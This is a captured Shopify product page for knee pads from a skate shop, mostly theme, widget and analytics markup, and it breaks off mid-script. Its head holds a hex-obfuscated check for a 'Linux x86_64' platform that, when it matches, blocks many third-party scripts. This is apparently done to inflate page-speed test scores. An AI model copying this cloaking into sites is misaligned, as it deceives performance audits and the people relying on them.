

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://daklinic.com/products/ennui-city-knee-gasket
body_size: 90838
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en"> <!--<![endif]-->
<head>
<!-- Stock Alerts is generated by Ordersify -->
<style type="text/css"></style><script type="text/javascript">
  window.ORDERSIFY_BIS = window.ORDERSIFY_BIS || {};
  window.ORDERSIFY_BIS.template = "product";
  window.ORDERSIFY_BIS.language = "en";
  window.ORDERSIFY_BIS.primary_language = "en";
  
  
  window.ORDERSIFY_BIS.product_collections = [];
  window.ORDERSIFY_BIS.variant_inventory = [];
  window.ORDERSIFY_BIS.collection_product_inventories = [];
  window.ORDERSIFY_BIS.collection_product_collections = [];
  
    window.ORDERSIFY_BIS.variant_inventory[39739490173062] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 8};
  
  window.ORDERSIFY_BIS.collection_products = null
  
  
    window.ORDERSIFY_BIS.product_collections.push({id: "57661882430"});
  
    window.ORDERSIFY_BIS.product_collections.push({id: "57857114174"});
  
    window.ORDERSIFY_BIS.product_collections.push({id: "263416971398"});
  
    window.ORDERSIFY_BIS.product_collections.push({id: "56645713982"});
  
    window.ORDERSIFY_BIS.product_collections.push({id: "56276156478"});
  
    window.ORDERSIFY_BIS.product_collections.push({id: "56405884990"});
  
    window.ORDERSIFY_BIS.product_collections.push({id: "158077878406"});
  
    window.ORDERSIFY_BIS.product_collections.push({id: "56406048830"});
  
    window.ORDERSIFY_BIS.product_collections.push({id: "56405753918"});
  
  window.ORDERSIFY_BIS.shop = "da-klinic-online.myshopify.com";
  window.ORDERSIFY_BIS.variant_inventory = [];
  
    window.ORDERSIFY_BIS.variant_inventory[39739490173062] = {inventory_management: "shopify",inventory_policy: "deny",inventory_quantity: 8};
  
  
  window.ORDERSIFY_BIS.popupSetting = {"is_optin_enable":false,"is_preorder":false,"is_brand_mark":false,"font_family":"Work Sans","is_multiple_language":false,"font_size":14,"popup_border_radius":4,"popup_heading_color":"#000000","popup_text_color":"#212b36","is_message_enable":false,"is_sms_enable":false,"is_accepts_marketing_enable":false,"field_border_radius":4,"popup_button_color":"#ffffff","popup_button_bg_color":"#f80606","is_float_button":true,"is_inline_form":false,"inline_form_selector":null,"inline_form_position":null,"float_button_position":"right","float_button_top":15,"float_button_color":"#ffffff","float_button_bg_color":"#f80606","is_inline_button":false,"inline_button_color":"#ffffff","inline_button_bg_color":"#212b36","is_push_notification_enable":false,"is_overlay_close":false,"ignore_collection_ids":"","ignore_product_tags":"","ignore_product_ids":"","is_auto_translation":false,"selector":null,"selector_position":"right","is_ga":false,"is_fp":false,"is_fb_checkbox":false,"fb_page_id":null,"is_pushowl":false};
  window.ORDERSIFY_BIS.product = {"id":6722193031302,"title":"Ennui City Knee Gasket","handle":"ennui-city-knee-gasket","description":"\u003ch6\u003e\u003cbr\u003e\u003c\/h6\u003e\n\u003cp\u003e\u003cspan\u003eRecommended for: Skateboarding, Bike, Long boarding, Inline Skating, Speed Skating, Roller Derby, Roller Skating, Street boarding, Scooter, Off-Road Skating.\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2\u003ePRODUCT DESCRIPTION\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003eProtective cap: made out of polypropylene\u003c\/li\u003e\n\u003cli\u003eMaterial: lycra and abrasion resistant material\u003c\/li\u003e\n\u003cli\u003ePadding:High density EVA foam\u003c\/li\u003e\n\u003cli\u003eSpecial feature: open back design\u003c\/li\u003e\n\u003cli\u003eSafety rating: A+++ confirms the great protective functions\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-04-13T13:26:16+09:30","created_at":"2022-04-13T13:26:16+09:30","vendor":"Ennui","type":"KNEE PADS","tags":["BLACKFRIDAY10","Brand: ENUII","Ennui","FLASHSALE10","KNEE PADS","Protective","Size: Adult","Syncio"],"price":11900,"price_min":11900,"price_max":11900,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39739490173062,"title":"Small | Medium","option1":"Small | Medium","option2":null,"option3":null,"sku":"PS920022S\/M","requires_shipping":true,"taxable":true,"featured_image":{"id":29840965238918,"product_id":6722193031302,"position":1,"created_at":"2022-04-13T13:26:16+09:30","updated_at":"2025-03-24T11:43:52+10:30","alt":null,"width":709,"height":709,"src":"\/\/daklinic.com\/cdn\/shop\/products\/920022.jpg?v=1742778832","variant_ids":[39739490173062]},"available":true,"name":"Ennui City Knee Gasket - Small | Medium","public_title":"Small | Medium","options":["Small | Medium"],"price":11900,"weight":250,"compare_at_price":null,"inventory_quantity":8,"inventory_management":"shopify","inventory_policy":"deny","barcode":"PS920022S\/M","featured_media":{"alt":null,"id":22357250670726,"position":1,"preview_image":{"aspect_ratio":1.0,"height":709,"width":709,"src":"\/\/daklinic.com\/cdn\/shop\/products\/920022.jpg?v=1742778832"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/products\/920022.jpg?v=1742778832"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/products\/920022.jpg?v=1742778832","options":["Size"],"media":[{"alt":null,"id":22357250670726,"position":1,"preview_image":{"aspect_ratio":1.0,"height":709,"width":709,"src":"\/\/daklinic.com\/cdn\/shop\/products\/920022.jpg?v=1742778832"},"aspect_ratio":1.0,"height":709,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/920022.jpg?v=1742778832","width":709}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch6\u003e\u003cbr\u003e\u003c\/h6\u003e\n\u003cp\u003e\u003cspan\u003eRecommended for: Skateboarding, Bike, Long boarding, Inline Skating, Speed Skating, Roller Derby, Roller Skating, Street boarding, Scooter, Off-Road Skating.\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2\u003ePRODUCT DESCRIPTION\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003eProtective cap: made out of polypropylene\u003c\/li\u003e\n\u003cli\u003eMaterial: lycra and abrasion resistant material\u003c\/li\u003e\n\u003cli\u003ePadding:High density EVA foam\u003c\/li\u003e\n\u003cli\u003eSpecial feature: open back design\u003c\/li\u003e\n\u003cli\u003eSafety rating: A+++ confirms the great protective functions\u003c\/li\u003e\n\u003c\/ul\u003e"};
  window.ORDERSIFY_BIS.currentVariant = {"id":39739490173062,"title":"Small | Medium","option1":"Small | Medium","option2":null,"option3":null,"sku":"PS920022S\/M","requires_shipping":true,"taxable":true,"featured_image":{"id":29840965238918,"product_id":6722193031302,"position":1,"created_at":"2022-04-13T13:26:16+09:30","updated_at":"2025-03-24T11:43:52+10:30","alt":null,"width":709,"height":709,"src":"\/\/daklinic.com\/cdn\/shop\/products\/920022.jpg?v=1742778832","variant_ids":[39739490173062]},"available":true,"name":"Ennui City Knee Gasket - Small | Medium","public_title":"Small | Medium","options":["Small | Medium"],"price":11900,"weight":250,"compare_at_price":null,"inventory_quantity":8,"inventory_management":"shopify","inventory_policy":"deny","barcode":"PS920022S\/M","featured_media":{"alt":null,"id":22357250670726,"position":1,"preview_image":{"aspect_ratio":1.0,"height":709,"width":709,"src":"\/\/daklinic.com\/cdn\/shop\/products\/920022.jpg?v=1742778832"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
  window.ORDERSIFY_BIS.stockRemainingSetting = {"status":false,"selector":"#osf_stock_remaining","selector_position":"inside","font_family":"Lato","font_size":13,"content":"Low stock! Only {{ quantity }} {{ plural: item | items }} left!","display_quantity":100};
  
    window.ORDERSIFY_BIS.translations = {"en":{"inline_button_text":"Notify when available","float_button_text":"Notify when available","popup_heading":"Are You Interested?","popup_description":"We will send you a notification as soon as this product is available again.","popup_button_text":"Notify me","popup_note":"We respect your privacy and don't share your email with anybody.","field_email_placeholder":"eg. username@example.com","field_phone_placeholder":"eg. (201) 555-5555","field_message_placeholder":"Tell something about your requirements to shop","success_text":"You subscribed notification successfully","required_email":"Your email is required","invalid_email":"Your email is invalid","invalid_message":"Your message must be less then 255 characters","push_notification_message":"Receive via web notification","low_stock_content":"Low stock! Only {{ quantity }} {{ plural: item | items }} left!","optin_message":"I agree with Terms of Service and Privacy Policy","please_agree":"Please confirm your agreement","pre_order_button_content":"Pre-Order","pre_order_preparation_banner":"We need {{ preparation_days }} {{ day\/days | plural: preparation_days }} to prepare the product","coming_soon_button_content":"Coming Soon","pre_order_delivery_banner":"We will ship it on {{ delivery_datetime | date }}","coming_soon_message":"We will release this product soon","pre_order_limit_purchases":"You can purchase only {{ limit_purchases }} items","mixed_cart_content":"Your cart contains both pre-order products and normal products","badge_low_stock_content":"Low Stock","badge_out_of_stock_content":"Out of Stock","badge_pre_order_content":"Pre-Order","badge_coming_soon_content":"Coming Soon"}};
  
  window.ORDERSIFY_BIS.poSettings = {"status":false,"is_multiple_language":false,"product_add_to_cart_selector":"[action^=\"\/cart\/add\"] [type=\"submit\"]","product_add_to_cart_text_selector":"[action^=\"\/cart\/add\"] [type=\"submit\"]","product_quantity_selector":"[name=\"quantity\"]","product_form_selector":"[action^=\"\/cart\/add\"]","product_variant_selector":"[name=\"id\"]","po_button_color":"#ffffff","po_button_bg_color":"#000000","is_hide_bin":false,"mx_color":"#000000","mx_bg_color":"transparent","is_mixed_cart":true,"cs_button_color":"#000000","cs_button_bg_color":"transparent","banner_radius":4,"banner_color":"#000000","banner_bg_color":"transparent"};
  window.ORDERSIFY_BIS.badgeSettings = {"status":true,"is_low_stock":false,"is_out_of_stock":true,"is_pre_order":false,"is_coming_soon":false,"low_stock_threshold":10,"is_multiple_language":0,"low_stock_type":"one","out_of_stock_type":"one","pre_order_type":"one","coming_soon_type":"one"};
  window.ORDERSIFY_BIS.poCampaigns = [];
</script>

<!-- End of Stock Alerts is generated by Ordersify -->
  
  
  <meta charset="utf-8" />
  <!-- JAC
================================================== -->  
  <style>@media only screen and (min-width:1281px) {.async-hide { opacity: 0 !important}} </style>
<script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;
h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};
(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c;
})(window,document.documentElement,'async-hide','dataLayer',1000,
{'GTM-XXXXXX':true});</script>

  
  <!-- Add any tracking or verification meta content below this line -->
  <!-- Facebook or Google Analytics tracking should be placed in your Online store > Preferences and not your theme -->
  
  <!-- Meta content
================================================== -->

<!-- Facebook verification -->
	<meta name="facebook-domain-verification" content="ouaca57of0xg4cxwqa2mm4q6h0u82i" />  
  <title>
    Ennui City Knee Gasket &ndash; Da Klinic Online | Skate Specialists
  </title>
  
  	
  		<meta name="description" content="Recommended for: Skateboarding, Bike, Long boarding, Inline Skating, Speed Skating, Roller Derby, Roller Skating, Street boarding, Scooter, Off-Road Skating. PRODUCT DESCRIPTION Protective cap: made out of polypropylene Material: lycra and abrasion resistant material Padding:High density EVA foam Special feature: open " />
  	
  
  <link rel="canonical" href="https://daklinic.com/products/ennui-city-knee-gasket" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="google-site-verification" content="W3qfHOomZqkMeWUThvJIjvUaCSfiY2wf9UJ3wK_Fvno" />
  <!-- Favicons
================================================== -->

  <link rel="shortcut icon" href="//daklinic.com/cdn/shop/t/4/assets/favicon.png?v=145910389003840307051540639475">

  

<meta property="og:type" content="product">
<meta property="og:title" content="Ennui City Knee Gasket">
<meta property="og:url" content="https://daklinic.com/products/ennui-city-knee-gasket">
<meta property="og:description" content="
Recommended for: Skateboarding, Bike, Long boarding, Inline Skating, Speed Skating, Roller Derby, Roller Skating, Street boarding, Scooter, Off-Road Skating.
PRODUCT DESCRIPTION

Protective cap: made out of polypropylene
Material: lycra and abrasion resistant material
Padding:High density EVA foam
Special feature: open back design
Safety rating: A+++ confirms the great protective functions
">

<meta property="og:image" content="http://daklinic.com/cdn/shop/products/920022_grande.jpg?v=1742778832">
<meta property="og:image:secure_url" content="https://daklinic.com/cdn/shop/products/920022_grande.jpg?v=1742778832">

<meta property="og:price:amount" content="119.00">
<meta property="og:price:currency" content="AUD">

<meta property="og:site_name" content="Da Klinic Online | Skate Specialists">



<meta name="twitter:card" content="summary">


<meta name="twitter:site" content="@daklinic">


<meta name="twitter:title" content="Ennui City Knee Gasket">
<meta name="twitter:description" content="
Recommended for: Skateboarding, Bike, Long boarding, Inline Skating, Speed Skating, Roller Derby, Roller Skating, Street boarding, Scooter, Off-Road Skating.
PRODUCT DESCRIPTION

Protective cap: made">
<meta name="twitter:image" content="https://daklinic.com/cdn/shop/products/920022_large.jpg?v=1742778832">
<meta name="twitter:image:width" content="480">
<meta name="twitter:image:height" content="480">

<script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script><script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/option_selection.js" type="text/javascript"></script><script>let _0x5ffe5= ['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72','\x70\x6c\x61\x74\x66\x6f\x72\x6d','\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34',"\x77\x72","\x6f\x70","\x73\x65","\x69\x74\x65","\x65\x6e","\x63\x6c\x6f"]</script><script>window[_0x5ffe5[0]][_0x5ffe5[1]]==_0x5ffe5[2]&&(YETT_BLACKLIST=[/klaviyo/,/algolia_analytics/,/algolia_instant_search/,/algolia_translations/,/algolia_sort_orders/,/algolia_autocomplete/,/algolia_facets/,/algolia_helpers/,/algolia_dependency_autocomplete.jquery-0-24-2.min/,/algolia_init/,/algolia_config/,/algolia_dependency_instantsearch-1.min/,/algolia_dependency_algoliasearch-3.min/,/algolia_dependency_jquery-2.min/,/algolia_dependency_hogan-3.min/,/algolia_dependency_lodash-3-7-0.min/,/polyfill.min/,/bundles/,/meteor-1/,/afterpay/,/boldapps/,/googletagmanager/,/algolia_dependency_instantsearch-1.min/,/main.min/,/fastbundle/,/handlebars.min/,/aio_stats_lib_v1.min/,/meteor/,/browser.modern/,/facebook/,/boomerang/],function(b,a){"object"==typeof exports&&"undefined"!=typeof module?a(exports):"function"==typeof define&&define.amd?define(["exports"],a):a(b.yett={})}(this,function(a){"use strict";var c={blacklist:window.YETT_BLACKLIST,whitelist:window.YETT_WHITELIST},d={blacklisted:[]},e=function(b,a){return b&&(!a||"javascript/blocked"!==a)&&(!c.blacklist||c.blacklist.some(function(a){return a.test(b)}))&&(!c.whitelist||c.whitelist.every(function(a){return!a.test(b)}))},f=function(a){var b=a.getAttribute("src");return c.blacklist&&c.blacklist.every(function(a){return!a.test(b)})||c.whitelist&&c.whitelist.some(function(a){return a.test(b)})},b=new MutationObserver(function(a){a.forEach(function(b){for(var c=b.addedNodes,a=0;a<c.length;a++)(function(b){var a=c[b];if(1===a.nodeType&&"SCRIPT"===a.tagName){var f=a.src,g=a.type;e(f,g)&&(d.blacklisted.push(a.cloneNode()),a.type="javascript/blocked",a.addEventListener("beforescriptexecute",function b(c){"javascript/blocked"===a.getAttribute("type")&&c.preventDefault(),a.removeEventListener("beforescriptexecute",b)}),a.parentElement.removeChild(a))}})(a)})});b.observe(document.documentElement,{childList:!0,subtree:!0});var g=document.createElement;document.createElement=function(){for(var d=arguments.length,b=Array(d),c=0;c<d;c++)b[c]=arguments[c];if("script"!==b[0].toLowerCase())return g.bind(document).apply(void 0,b);var a=g.bind(document).apply(void 0,b),f=a.setAttribute.bind(a);return Object.defineProperties(a,{src:{get:function(){return a.getAttribute("src")},set:function(b){return e(b,a.type)&&f("type","javascript/blocked"),f("src",b),!0}},type:{set:function(b){var c=e(a.src,a.type)?"javascript/blocked":b;return f("type",c),!0}}}),a.setAttribute=function(b,c){"type"===b||"src"===b?a[b]=c:HTMLScriptElement.prototype.setAttribute.call(a,b,c)},a};var h=function(a){if(Array.isArray(a)){for(var b=0,c=Array(a.length);b<a.length;b++)c[b]=a[b];return c}return Array.from(a)},i=new RegExp("[|\\{}()[\\]^$+?.]","g");a.unblock=function(){for(var k=arguments.length,g=Array(k),e=0;e<k;e++)g[e]=arguments[e];g.length<1?(c.blacklist=[],c.whitelist=[]):(c.blacklist&&(c.blacklist=c.blacklist.filter(function(a){return g.every(function(b){return!a.test(b)})})),c.whitelist&&(c.whitelist=[].concat(h(c.whitelist),h(g.map(function(a){var b="."+a.replace(i,"\\$&")+".*";return c.whitelist.find(function(a){return a.toString()===b.toString()})?null:new RegExp(b)}).filter(Boolean)))));for(var l=document.querySelectorAll('script[type="javascript/blocked"]'),j=0;j<l.length;j++){var a=l[j];f(a)&&(a.type="application/javascript",d.blacklisted.push(a),a.parentElement.removeChild(a))}var m=0;[].concat(h(d.blacklisted)).forEach(function(b,c){if(f(b)){var a=document.createElement("script");a.setAttribute("src",b.src),a.setAttribute("type","application/javascript"),document.head.appendChild(a),d.blacklisted.splice(c-m,1),m++}}),c.blacklist&&c.blacklist.length<1&&b.disconnect()},Object.defineProperty(a,"_esModule",{value:!0})}))</script>

  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-PXV594C');</script>
  <!-- End Google Tag Manager -->
    
  <!-- CSS
================================================== -->

  <link href="//daklinic.com/cdn/shop/t/4/assets/stylesheet.css?v=147367790608614056211766560583" rel="stylesheet" type="text/css" media="all" />
  <link href="//daklinic.com/cdn/shop/t/4/assets/font-awesome.css?v=98795270751561101151540639476" rel="stylesheet" type="text/css" media="all" />
  <link href="//daklinic.com/cdn/shop/t/4/assets/queries.css?v=173622380575299640251766560583" rel="stylesheet" type="text/css" media="all" />
  <link href="//daklinic.com/cdn/shop/t/4/assets/3layer_style.min.css?v=26472394473047552951540639472" rel="stylesheet" type="text/css" media="all" />
  
  <!-- Typography
================================================== -->  
  
    
    
  
  
  

  
  

  
    
  
  
     

  
     

  
    

  
       

  
  
  <link href='//fonts.googleapis.com/css?family=Open+Sans:400,300,700' rel='stylesheet' type='text/css'>
    
  
  
  
  
  
  
  
  
      

  
   
  
  
     
  
  
      

  
   

  
   

  
   
  
  <!-- JS
================================================== -->

  <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/theme.js?v=109132632660776917181586950815" type="text/javascript"></script> 
  <script src="//daklinic.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>  
  <script src="//daklinic.com/cdn/shop/t/4/assets/jquery.fs.shifter.js?v=49917305197206640071540639479" type="text/javascript"></script>
  
  
  
  
  


  
  <script>
    window.MeteorMenu = window.MeteorMenu || {};
  </script>
  <script type="text/javascript" src="https://cdn-meteor.heliumdev.com/embed/3.3.0/meteor.js?api_key=11290c6b03f2ed184692d27908f0b947220497b811d912229220438720735e20" async></script>
  <link rel="stylesheet" media="async" href="https://cdn-meteor.heliumdev.com/embed/3.3.0/meteor.css?api_key=11290c6b03f2ed184692d27908f0b947220497b811d912229220438720735e20" onerror="this.onerror=null;this.href='https://cdn.shopify.com/s/files/1/2458/4047/t/4/assets/meteor-1.css?';" />


  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="EcfrtkzbVDkvAE-13hQvU4JT66U8rF0l1rPwJ6j1tuE">
<meta name="facebook-domain-verification" content="gmlzwu2agsbye50z0yo6nkzxy59n8n">
<meta name="facebook-domain-verification" content="rimthcogoe937sumrx5viai347ojnu">
<meta name="facebook-domain-verification" content="njqu5ksaboetxzzna3p8ykofsmvh67">
<meta name="facebook-domain-verification" content="d5vppthhveep96s30c73vekup3btst">
<meta name="facebook-domain-verification" content="ouaca57of0xg4cxwqa2mm4q6h0u82i">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/24584047/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="2f7c8bf2547eeb9a257067d8536121ad">
<meta id="in-context-paypal-metadata" data-shop-id="24584047" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="AUD">
<link rel="alternate" type="application/json+oembed" href="https://daklinic.com/products/ennui-city-knee-gasket.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-AU"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-AU&shop_id=24584047" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":24584047,"countryCode":"AU","currencyCode":"AUD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/24584047","merchantName":"Da Klinic Online | Skate Specialists","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","jcb"],"total":{"type":"pending","label":"Da Klinic Online | Skate Specialists","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"2f7c8bf2547eeb9a257067d8536121ad","betas":["rich-media-storefront-analytics"],"domain":"daklinic.com","predictiveSearch":true,"shopId":24584047,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "da-klinic-online.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"AUD","rate":"1.0"};
Shopify.country = "AU";
Shopify.theme = {"name":"Da Klinic - Bundle Builder integration | OPT","id":37008670782,"schema_name":"Fashionopolism","schema_version":"4.4","theme_store_id":141,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "daklinic.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//daklinic.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js"></script>
<script defer="defer" async type="module" src="//daklinic.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js"></script>
<script type="module">
  await import("//daklinic.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js");
await import("//daklinic.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DFoTY42P.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_D2UNy1i2.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BQEe2rDt.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_3CTtReFF.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-button":["modules/v2/client.shop-button_C6oxCjDL.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-windoid":["modules/v2/client.init-windoid_5pix8xhK.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_BYv_8cH1.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"pay-button":["modules/v2/client.pay-button_FnF9EIkY.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_aj7QGgYS.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_NbnYRf_7.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_ppedhqCH.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CMIBBa6u.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"lead-capture":["modules/v2/client.lead-capture_But0hIyf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BBxc70dQ.en.esm.js","modules/v2/chunk.common_CUHE